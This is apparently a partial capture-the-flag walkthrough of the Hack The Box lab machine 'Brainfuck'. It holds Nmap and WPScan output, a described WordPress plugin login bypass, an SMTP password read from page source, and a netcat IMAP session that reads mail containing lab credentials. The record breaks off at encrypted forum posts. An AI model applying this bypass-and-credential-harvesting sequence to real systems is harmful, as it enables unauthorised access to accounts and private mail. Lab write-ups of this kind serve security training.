I started by scanning this machine with Nmap to identify running services:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
# Nmap 7.91 scan initiated Fri Dec 11 15:11:38 2020 as: nmap -p- -sV -O -sC -oN scan 10.10.10.17
Nmap scan report for 10.10.10.17
Host is up (0.051s latency).
Not shown: 65530 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 94:d0:b3:34:e9:a5:37:c5:ac:b9:80:df:2a:54:a5:f0 (RSA)
| 256 6b:d5:dc:15:3a:66:7a:f4:19:91:5d:73:85:b2:4c:b2 (ECDSA)
|_ 256 23:f5:a3:33:33:9d:76:d5:f2:ea:69:71:e3:4e:8e:02 (ED25519)
25/tcp open smtp Postfix smtpd
|_smtp-commands: brainfuck, PIPELINING, SIZE 10240000, VRFY, ETRN, STARTTLS, ENHANCEDSTATUSCODES, 8BITMIME, DSN,
110/tcp open pop3 Dovecot pop3d
|_pop3-capabilities: UIDL SASL(PLAIN) PIPELINING USER RESP-CODES AUTH-RESP-CODE TOP CAPA
143/tcp open imap Dovecot imapd
|_imap-capabilities: more SASL-IR Pre-login have post-login capabilities IMAP4rev1 IDLE listed AUTH=PLAINA0001 ID OK LOGIN-REFERRALS ENABLE LITERAL+
443/tcp open ssl/http nginx 1.10.0 (Ubuntu)
|_http-server-header: nginx/1.10.0 (Ubuntu)
|_http-title: Welcome to nginx!
| ssl-cert: Subject: commonName=brainfuck.htb/organizationName=Brainfuck Ltd./stateOrProvinceName=Attica/countryName=GR
| Subject Alternative Name: DNS:www.brainfuck.htb, DNS:sup3rs3cr3t.brainfuck.htb
| Not valid before: 2017-04-13T11:19:29
|_Not valid after: 2027-04-11T11:19:29
|_ssl-date: TLS randomness does not represent time
| tls-alpn:
|_ http/1.1
| tls-nextprotoneg:
|_ http/1.1
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.10 - 4.11 (92%), Linux 3.12 (92%), Linux 3.13 (92%), Linux 3.13 or 4.2 (92%), Linux 3.16 (92%), Linux 3.16 - 4.6 (92%), Linux 3.2 - 4.9 (92%), Linux 3.8 - 3.11 (92%), Linux 4.2 (92%), Linux 4.4 (92%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: brainfuck; OS: Linux; CPE: cpe:/o:linux:linux_kernel
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Dec 11 15:17:03 2020 -- 1 IP address (1 host up) scanned in 325.22 seconds
You can see from the output that ports 25, 110 and 143 are all open. Indicating that it stores and processes mail. Also port 443 is open running nginx and SSH on port 22. I began with port 443 as this is the most familiar service for me. I added the DNS names found during the Nmap scan to my hosts file:
1
2
3
4
5
6
7
8
9
10
└─# cat /etc/hosts
127.0.0.1 localhost
127.0.1.1 kali
10.10.10.17 brainfuck.htb
10.10.10.17 sup3rs3cr3t.brainfuck.htb
# The following lines are desirable for IPv6 capable hosts
::1 localhost ip6-localhost ip6-loopback
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
I then browsed to each domain in turn. brainfuck.htb returned the following wordpress website:
 I ran WPScan against this website to try and find some vulnerabilities.
I ran WPScan against this website to try and find some vulnerabilities.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
┌──(root💀kali)-[/usr/share/wordlists]
└─# wpscan --url https://brainfuck.htb/ --disable-tls-checks
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.10
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: https://brainfuck.htb/ [10.10.10.17]
[+] Started: Wed Dec 16 14:09:29 2020
Interesting Finding(s):
[+] Headers
| Interesting Entry: Server: nginx/1.10.0 (Ubuntu)
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: https://brainfuck.htb/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access
[+] WordPress readme found: https://brainfuck.htb/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: https://brainfuck.htb/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 4.7.3 identified (Insecure, released on 2017-03-06).
| Found By: Rss Generator (Passive Detection)
| - https://brainfuck.htb/?feed=rss2, <generator>https://wordpress.org/?v=4.7.3</generator>
| - https://brainfuck.htb/?feed=comments-rss2, <generator>https://wordpress.org/?v=4.7.3</generator>
[+] WordPress theme in use: proficient
| Location: https://brainfuck.htb/wp-content/themes/proficient/
| Last Updated: 2020-12-09T00:00:00.000Z
| Readme: https://brainfuck.htb/wp-content/themes/proficient/readme.txt
| [!] The version is out of date, the latest version is 3.0.38
| Style URL: https://brainfuck.htb/wp-content/themes/proficient/style.css?ver=4.7.3
| Style Name: Proficient
| Description: Proficient is a Multipurpose WordPress theme with lots of powerful features, instantly giving a prof...
| Author: Specia
| Author URI: https://speciatheme.com/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.0.6 (80% confidence)
| Found By: Style (Passive Detection)
| - https://brainfuck.htb/wp-content/themes/proficient/style.css?ver=4.7.3, Match: 'Version: 1.0.6'
[+] Enumerating All Plugins (via Passive Methods)
[+] Checking Plugin Versions (via Passive and Aggressive Methods)
[i] Plugin(s) Identified:
[+] wp-support-plus-responsive-ticket-system
| Location: https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/
| Last Updated: 2019-09-03T07:57:00.000Z
| [!] The version is out of date, the latest version is 9.1.2
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 7.1.3 (100% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
| Confirmed By: Readme - ChangeLog Section (Aggressive Detection)
| - https://brainfuck.htb/wp-content/plugins/wp-support-plus-responsive-ticket-system/readme.txt
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==============================================================================================================================================================> (22 / 22) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[!] No WPVulnDB API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 50 daily requests by registering at https://wpscan.com/register
[+] Finished: Wed Dec 16 14:09:35 2020
[+] Requests Done: 54
[+] Cached Requests: 5
[+] Data Sent: 12.753 KB
[+] Data Received: 161.386 KB
[+] Memory used: 197.484 MB
[+] Elapsed time: 00:00:05

As you can see from the output, there was a number of plugins discovered. The one i found most eye catching was WP Support Plus Responsive Ticket System. I did some googling for this plugin and found THIS vulnerability with the way the cookie is handled, which allows you to login to the admin panel as anyone.I copied the HTML form into a test.html file and opened it in the browser.
Based on the name linked to the posts on the website, I could see that the administrator username was just called admin, so I changed the textbox text to read just admin, then pressed login. I then browsed to https://brainfuck.htb/wp-admin/ which automatically logged me into the WordPress administration dashboard.



When in the dashboard I realised there were some limitations preventing me from doing what I would usually do. No plugins could be uploaded and the theme files couldn’t be edited, so was unable to create a reverse shell using those methods. I found there was another plugin installed which I was able to view the settings of within the dashboard called. This plugin was “Easy WP SMTP”.
Looking under the settings for this plugin i found that the login details for the SMTP server was stored. The password was masked in a text field however viewing the pages source allowed me to view it.
1
<input type="password" name="swpsmtp_smtp_password" value="kHGuERB29DNiNE">
With these details I was then able to use netcat to login to IMAP and read 2 messages from the server.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
┌──(root💀kali)-[/home/kali/Documents/brainfuck]
└─# nc -nv 10.10.10.17 143 1 ⨯
(UNKNOWN) [10.10.10.17] 143 (imap2) open
* OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE AUTH=PLAIN] Dovecot ready.
A1 LOGIN orestis kHGuERB29DNiNE
A1 OK [CAPABILITY IMAP4rev1 LITERAL+ SASL-IR LOGIN-REFERRALS ID ENABLE IDLE SORT SORT=DISPLAY THREAD=REFERENCES THREAD=REFS THREAD=ORDEREDSUBJECT MULTIAPPEND URL-PARTIAL CATENATE UNSELECT CHILDREN NAMESPACE UIDPLUS LIST-EXTENDED I18NLEVEL=1 CONDSTORE QRESYNC ESEARCH ESORT SEARCHRES WITHIN CONTEXT=SEARCH LIST-STATUS BINARY MOVE SPECIAL-USE] Logged in
A1 list "INBOX/" "*"
A1 OK List completed (0.000 + 0.000 secs).
g21 SELECT "INBOX"
* OK [CLOSED] Previous mailbox closed.
* FLAGS (\Answered \Flagged \Deleted \Seen \Draft)
* OK [PERMANENTFLAGS (\Answered \Flagged \Deleted \Seen \Draft \*)] Flags permitted.
* 2 EXISTS
* 0 RECENT
* OK [UIDVALIDITY 1493461609] UIDs valid
* OK [UIDNEXT 5] Predicted next UID
* OK [HIGHESTMODSEQ 4] Highest
g21 OK [READ-WRITE] Select completed (0.000 + 0.000 secs).
F1 fetch 2 RFC822
* 2 FETCH (RFC822 {514}
Return-Path: <root@brainfuck.htb>
X-Original-To: orestis
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 0)
id 4227420AEB; Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: Forum Access Details
Message-Id: <20170429101206.4227420AEB@brainfuck>
Date: Sat, 29 Apr 2017 13:12:06 +0300 (EEST)
From: root@brainfuck.htb (root)
Hi there, your credentials for our "secret" forum are below :)
username: orestis
password: kIEnnfEKJ#9UmdO
Regards
)
F1 OK Fetch completed (0.001 + 0.000 secs).
F1 fetch 1 RFC822
* 1 FETCH (RFC822 {977}
Return-Path: <www-data@brainfuck.htb>
X-Original-To: orestis@brainfuck.htb
Delivered-To: orestis@brainfuck.htb
Received: by brainfuck (Postfix, from userid 33)
id 7150023B32; Mon, 17 Apr 2017 20:15:40 +0300 (EEST)
To: orestis@brainfuck.htb
Subject: New WordPress Site
X-PHP-Originating-Script: 33:class-phpmailer.php
Date: Mon, 17 Apr 2017 17:15:40 +0000
From: WordPress <wordpress@brainfuck.htb>
Message-ID: <00edcd034a67f3b0b6b43bab82b0f872@brainfuck.htb>
X-Mailer: PHPMailer 5.2.22 (https://github.com/PHPMailer/PHPMailer)
MIME-Version: 1.0
Content-Type: text/plain; charset=UTF-8
Your new WordPress site has been successfully set up at:
https://brainfuck.htb
You can log in to the administrator account with the following information:
Username: admin
Password: The password you chose during the install.
Log in here: https://brainfuck.htb/wp-login.php
We hope you enjoy your new site. Thanks!
--The WordPress Team
https://wordpress.org/
)
F1 OK Fetch completed (0.001 + 0.000 secs).
From this output we can see that one of the emails contains credentials for a secret forum. With these credentials i browsed to the secret forum in which the DNS name was forund during the Nmap scan in the SSL cert.
https://sup3rs3cr3t.brainfuck.htb/


Once loaded i logged in using the credentials in the email. There were 3 posts in total, one of them is the development post which is visiable even to unauthenticated users. The 2ns contains a back and forth regarding an SSH key:
The 3rd post is an encrypted post whcih they refer to in the conversation above:
